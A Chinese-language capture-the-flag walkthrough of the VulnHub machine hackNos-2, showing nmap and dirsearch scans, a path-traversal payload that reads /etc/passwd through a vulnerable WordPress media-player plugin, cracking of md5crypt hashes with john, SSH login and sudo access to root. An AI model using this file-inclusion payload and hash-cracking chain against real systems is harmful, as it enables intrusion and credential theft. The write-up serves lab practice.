简介
靶机地址
https://www.vulnhub.com/entry/hacknos-os-hacknos-2,403/#
Difficulty : Easy to Intermediate
Flag : 2 Flag first user And second root
Learning : Web Application | Enumeration | Password Cracking
测试过程
信息收集
nmap扫描端口
nmap -p- -A 192.168.1.103 -oA hacknos2 扫描结果
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-10 17:14 CST
Nmap scan report for 192.168.1.103
Host is up (0.00026s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94:36:4e:71:6a:83:e2:c1:1e:a9:52:64:45:f6:29:80 (RSA)
| 256 b4:ce:5a:c3:3f:40:52:a6:ef:dc:d8:29:f3:2c:b5:d1 (ECDSA)
|_ 256 09:6c:17:a1:a3:b4:c7:78:b9:ad:ec:de:8f:64:b1:7b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.68 seconds
zsh: segmentation fault nmap -p- -A 192.168.1.103 -oA hacknos222 ssh 80 http
目录扫描
python .\dirsearch.py -u "http://192.168.1.103/" --extensions extensions扫描结果
[17:57:31] 403 - 278B - /.ht_wsr.txt
[17:57:31] 403 - 278B - /.hta
[17:57:31] 403 - 278B - /.htaccess-dev
[17:57:31] 403 - 278B - /.htaccess-local
[17:57:31] 403 - 278B - /.htaccess-marco
[17:57:31] 403 - 278B - /.htaccess.BAK
[17:57:31] 403 - 278B - /.htaccess.bak1
[17:57:31] 403 - 278B - /.htaccess.orig
[17:57:31] 403 - 278B - /.htaccess.old
[17:57:31] 403 - 278B - /.htaccess.sample
[17:57:31] 403 - 278B - /.htaccess.save
[17:57:31] 403 - 278B - /.htaccess.txt
[17:57:31] 403 - 278B - /.htaccess_orig
[17:57:31] 403 - 278B - /.htaccess_extra
[17:57:31] 403 - 278B - /.htaccess_sc
[17:57:31] 403 - 278B - /.htaccessBAK
[17:57:31] 403 - 278B - /.htaccessOLD
[17:57:31] 403 - 278B - /.htaccessOLD2
[17:57:31] 403 - 278B - /.htaccess~
[17:57:31] 403 - 278B - /.htgroup
[17:57:31] 403 - 278B - /.htpasswd-old
[17:57:31] 403 - 278B - /.htpasswd_test
[17:57:31] 403 - 278B - /.htpasswds
[17:57:31] 403 - 278B - /.htusers
[17:57:35] 200 - 11KB - /index.html
[17:57:37] 403 - 278B - /server-status
[17:57:37] 403 - 278B - /server-status/
[17:57:37] 301 - 314B - /tsweb -> http://192.168.1.103/tsweb/
[17:57:38] 200 - 43KB - /tsweb/测试wordpress
访问 http://192.168.1.103/tsweb/ 是一个wp博客程序

wpscan --url http://192.168.1.103/tsweb/ -e vp --api-token udyfasudyfasd....(你的apitoken)
存在本地包含漏洞
http://192.168.1.103/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd
flag用户的hash
$1$flag$vqjCxzjtRc7PofLYS2lWf/

john破解
$1$ md5加密
john --format=md5crypt --wordlist=/usr/share/wordlists/rockyou.txt passwd --format指定要破解的类型
--wordlist 密码字典
登录ssh
如果登录出问题可以删一下之前的秘钥
└─$ ssh-keygen -f "/home/ydx/.ssh/known_hosts" -R "192.168.1.103" ssh flag@192.168.1.103密码是刚刚爆破出来的
当前使用的用户
cat /etc/passwd | grep bash
得到user.txt
cat /var/backups/passbkp/md5-hash
john破解hash
john --format=md5crypt --wordlist=/usr/share/wordlists/rockyou.txt passwd 
密码 !%hack41
切换rohit用户
su rohit
cat user.txt
特权提升
sudo -l
这个用户可以执行所有root权限的命令,直接查看root.txt
sudo cat /root/root.txt
总结
nmap的使用
gobuster目录文件扫描
wordpress 安全测试
本地包含漏洞利用
ssh登录
john破解
特权提升
vbox靶场配置

我完全不想死,所以…要是该战斗的时刻来临,就一定要赢!